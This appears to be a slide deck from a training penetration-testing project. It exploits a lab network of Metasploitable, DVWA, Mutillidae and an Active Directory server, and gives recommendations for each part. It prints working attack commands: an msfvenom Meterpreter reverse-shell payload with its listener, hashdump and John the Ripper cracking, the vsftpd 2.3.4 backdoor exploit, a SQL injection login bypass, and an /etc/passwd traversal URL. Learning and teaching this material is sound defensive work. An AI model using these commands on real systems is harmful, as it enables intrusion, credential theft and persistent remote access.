Slide 1

Let’s Discuss
What is penetration testing, and why is it important to perform it on an organization’s network?

Slide 2
What is VAPT
Vulnerability Assessment and Penetration Testing (VAPT) is a procedure used to identify and exploit security weaknesses in a system.
The Vulnerability Assessment helps to identify known security flaws.
Penetration Testing is used to exploit those weaknesses.

Slide 3

How to Begin a Pentesting Project?
Phases of penetration testing:
Project Scope: Define goals, target systems, and boundaries
Reconnaissance: Collect information about the target system
Vulnerability analysis: Identify System weaknesses
Exploitation: Attempt to exploit vulnerabilities
Reporting: Record the findings and impacts
Remediation: Suggest solutions to fix issues

Slide 4

Discover Security Vulnerabilities in IT Services

Slide 5

Project Objectives
Part 1: Perform a VAPT on Zero Bank’s network
Part 2: Perform a VAPT on Metasploitable VSFTP and DVWA
Part 3: Perform a VAPT on Mutillidae
Part 4: Perform a VAPT on Active Directory Exploitation
Part 5: General Recommendations

Slide 6
Problem Scenario
TechNest LLC is a leading software solutions provider in Silicon Valley, California. TechNest LLC’s clients, such as Zero Bank, DVWA, Mutillidae, and Active Directory have been facing cyberattacks for the past few months. Critical client data has been lost due to these attacks.
The IT team at TechNest LLC is working to identify the root cause of these attacks in order to fix the loopholes in the security infrastructure. Simultaneously, they want to identify other security risks that may lead to losing business data from client systems.
You have been asked to conduct a VAPT on the infrastructure of Zero Bank, DVWA, Mutillidae, and Active Directory. You need to conduct penetration testing on the client networks and create a report highlighting the vulnerabilities.

Slide 7
Network Information
Network | System Name | Funtionality
192.168.137.10 | Kali Machine | Penetration Testing System
192.168.137.67 | Windows 10 | Mutillidae & DVWA Vulnerable Web Applications
192.168.137.20 | Metasploitable VM | Target Machine
192.168.137.58 | Windows SRV 19 | Active Directory Server, LDAP Enumeration
192.168.137.150 | Wazuh Server | Threat Detection, Monitoring, and IDS

Slide 8


Lab Setup

Slide 9
Zero Bank's Network

Slide 10
Part-1: Zero Bank Exploitation Process: 1: Network Scanning: Nmap used to discover live systems and services on the network. 2: Vulnerability Scanning: Use Metasploit to perform a detailed vulnerability scan on the target system. Identify any weaknesses, specifically the SMB vulnerability (MS17-010), which is exploitable using EternalBlue 3: Exploiting the Vulnerability: Exploit the MS17-010 (EternalBlue) vulnerability using Metasploit to gain unauthorized access to the system Use msfvenom to generate a malicious payload and send it to the target system to gain a reverse shell. 4: Session Persistence: Configure Meterpreter to maintain access and ensure persistence even after the machine is rebooted.

Slide 11
Vulnerabilities Identified for Zero Bank
Vulnerability Name: SMB Vulnerability (MS17-010)
Overview: Enables remote code execution via the SMB protocol on port 445.
Exploitation Method: Can be exploited using the EternalBlue exploit.
Consequences:
Attackers may gain unauthorized access to the target system.

Slide 12
Tools used 1. Nmap: Nmap is a network scanning tool used to discover live systems, open ports, and services running on the network. 2. MSFvenom: MSFvenom is a tool used to generate custom malware payloads for exploitation. In this project, it created a payload to deliver a reverse shell for remote access to the target machine. 3. Python HTTP Server: Set up a simple HTTP server to serve the generated payload for download on the target machine. 4. Metasploit Framework: Employed to establish a listener for the reverse shell initiated by the payload, allowing for post-exploitation actions and access to the target system.

Slide 13


Evidence nmap –sV –p 445 192.168.137.67 msfvenom –p windows/meterpreter/reverse_tcp LHOST 192.168.137.10 LPORT 4448 –f exe > malware.exe The creation of a malicious payload that will be used for exploitation

Slide 14

Evidence msfconsole use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set LHOST 192.168.137.10 set Lport 4448 exploit

Slide 15


Evidence sysinfo hashdump john –format=NT hashes.txt

Slide 16
Recommendations
Short Term Recommendations | Long Term Recommendations
Patch SMB Vulnerabilities: Apply MS17-010 update to fix SMB issues and prevent EternalBlue attacks. | Limit System Access: Use network segmentation to secure sensitive systems.
Disable SMBv1: Turn off outdated and vulnerable SMBv1 on all Windows systems. | Restrict SMB Traffic: Deploy firewalls to allow only essential SMB services.
Use IDS: Install intrusion detection systems (IDS) to monitor for suspicious activity. | Regular Scans: Perform vulnerability scans regularly to identify and fix issues.

Slide 17
VSFTP and DVWA

Slide 18
Part-2: VSFTP and DVWA
Objective:
Conduct a comprehensive security assessment of VSFTPD and DVWA to enhance their security posture. Activities: Perform service discovery to identify open ports and running services on the target systems.
Conduct vulnerability scans to detect weaknesses in the applications.
Exploit vulnerabilities in DVWA, focusing on: Cross-Site Scripting (XSS) SQL injection Directory traversal
Evaluate the security of VSFTPD to identify potential backdoor vulnerabilities and other risks.

Slide 19
Vulnerability Identified for VSFTPD Description: VSFTPD version 2.3.4 has a critical backdoor that enables attackers to gain unauthorized access and establish a root shell on the target system, compromising its security. Impact: Successful exploitation can lead to complete control over the affected system, allowing attackers to execute commands, access sensitive data, and manipulate system settings. Recommendation: Upgrade to a secure version of VSFTPD to eliminate the backdoor and enhance overall security.

Slide 20
Tools Used
Nmap: Used for scanning the network to identify open ports and detect the service and its version.
Exploit module: exploit/unix/ftp/vsftpd_234_backdoor was loaded and execute to gain root access
Metasploit: Utilized to search and exploit the vsftpd backdoor vulnerability.

Slide 21

Evidence
nmap –sV –p 21 192.168.137.20

Slide 22




Evidence
msfconsole
Search vsftpd
use exploit/unix/ftp/vsftpd_234_backdoor
set RHOSTS 192.168.137.20
exploit

Slide 23
Vulnerability Identified for DVWA
1. Cross-Site Scripting (XSS) Vulnerabilities:
Reflected XSS: Attackers can inject malicious scripts through user inputs, leading to session hijacking or data theft.
Stored XSS: Malicious scripts stored in the application database whenever the data is viewed, affecting multiple users.

Slide 24
Vulnerability Identified for DVWA
2. SQL Injection Vulnerabilities
SQL Injection: Allows attackers to manipulate database queries to extract or modify sensitive data.
Blind SQL Injection: Attackers infer information based on the application’s responses, even without direct feedback from the database.
3. Directory Traversal Vulnerabilities
Directory Traversal: Enables attackers to access restricted files by exploiting input validation flaws, leading to unauthorized file access.

Slide 25
Tools Used
Kali Linux: A Linux distribution specifically designed for penetration testing and security assessments, providing a wide range of tools for vulnerability discovery and exploitation.
Metasploitable: A virtual machine purposely set up with security flaws. It’s used for practicing penetration testing techniques and understanding different vulnerabilities
SQLMap: An automated tool for detecting and exploiting SQL injection vulnerabilities, allowing for database enumeration and exploitation.
Metasploit Framework: A penetration testing framework that provides a suite of tools for exploiting known vulnerabilities, including support for various exploits against web applications.
Nmap: A network scanning tool used to discover live hosts, open ports, and services running on the target systems,
aiding in vulnerability assessment.
Web Browsers: Used for manual testing of web applications, allowing for interaction with DVWA and observation of vulnerabilities like XSS and directory traversal through direct user input.

Slide 26


Evidence
Performing SQL Injection by exploiting the vulnerability in the login form using
1' OR '1'='1

Slide 27



Evidence

Slide 28

Evidence
http://<vulnerable-app-ip>/app/index.php?file=../../etc/passwd
This demonstrates the successful exploitation of a
directory traversal vulnerability or shows how the application blocks such access.

Slide 29
Recommendations
Vulnerability | Short-Term Recommendations | Long-Term Recommendations
Cross-Site Scripting (XSS) | Implement input validation and output encoding. | Regularly update security policies and perform code reviews.
SQL Injection | Sanitize user inputs and use prepared statements | Conduct regular security training for developers.
Directory Traversal | Restrict file access and validate user inputs. | Implement a Web Application Firewall (WAF) for added protection.

Slide 30
Mutillidae

Slide 31
Part-3: Mutillidae Reconnaissance: Gathering information about the application to identify potential attack vectors. Vulnerability Scanning: Using automated tools to identify security weaknesses in the application. Exploitation: Attempting to exploit identified vulnerabilities to determine their impact. Reporting: Documenting findings, risk levels, and recommendations for improving security. Remediation: Providing actionable steps to fix identified vulnerabilities and enhance security.

Slide 32
Vulnerabilities Found in Mutillidae
SQL Injection Vulnerability: Mutillidae is vulnerable to SQL injection, enabling attackers to alter SQL queries executed by the database.
Insufficient Input Validation: The application fails to validate user inputs, increasing its risk to various attack vectors.
Weak Authentication Mechanism: The authentication process can be bypassed through SQL injection attacks.

Slide 33
Tools used Kali Linux: A penetration testing distribution with various security tools. Metasploitable 2: A vulnerable Linux VM for security testing. Web Browser: For navigating to the user info page. SQLMap: Automates the detection and exploitation of SQL injection vulnerabilities. Burp Suite: Used for testing and identifying security vulnerabilities in web applications.

Slide 34


Evidence

Slide 35




Evidence

Slide 36
Recommendations
Short-Term Recommendations | Long-Term Recommendations
Implement Input Validation: Ensure user inputs are sanitized to prevent SQL injection and XSS. | Conduct Regular Security Training: Train developers on secure coding and threat awareness.
Parameterized Queries: Use secure database interactions to block SQL injection. | Perform Periodic Security Assessments: Regularly test for vulnerabilities and fix issues.
Update Application Dependencies: Regularly update all libraries and frameworks. | Establish a Robust Incident Response Plan: Prepare a plan to handle security breaches efficiently.
Disable Unnecessary Services: Turn off unused features to reduce risks. | Implement a Web Application Firewall (WAF): Use a WAF to block malicious traffic

Slide 37
Active Directory

Slide 38
Part 4: Penetration Testing on Active Directory
Reconnaissance and Enumeration: Gather information about the Active Directory environment, including domain names, network architecture, and active services on critical servers.
Vulnerability Assessment: Conduct vulnerability scans to identify weaknesses in the Active Directory.
Password Security: Analyze password hashes and test password strength using a dictionary attack.
Access Validation: Validate permissions and assess the extent of access to critical domain resources and accounts.
Recommendations: Provide actionable short-term and long-term recommendations to address identified vulnerabilities and enhance security.

Slide 39
Security Weaknesses in Active Directory
Version Disclosure: Tools like Nmap can uncover service versions running on the system, which might reveal vulnerabilities linked to those specific versions.
Kerberos User Discovery: Enumeration techniques can expose valid usernames in Active Directory, risking
unauthorized access when weak or default credentials are in use.
Vulnerable SMB Credentials: Conducting brute-force attacks on SMB services may expose weak passwords, allowing unauthorized access to sensitive files and systems.
LDAP Security Flaws: Inadequate security measures or misconfigurations in LDAP can be exploited, potentially granting unauthorized access to sensitive directory data.

Slide 40
Tools Used
Nmap:
Service and Version Detection: Utilized to detect open ports and services on the Active Directory server.
Active Directory-Specific Scan: Scans for LDAP to retrieve detailed information about the service
Metasploit
Kerberos Enumeration: Used to gather valid usernames and analyze Kerberos tickets for potential access points.
SMB Brute-Force Attack: Used to perform brute-force attacks on SMB to test for weak password vulnerabilities
Jxplorer: A Java-based LDAP browser that enables exploration of Active Directory entries after successful authentication, allowing for easy navigation and identification of potential security misconfigurations.

Slide 41


Evidence
Scanning:
nmap –sC –sV –p 389 192.168.137.58
nmap –p 389 –A –vv 192.168.137.58

Slide 42
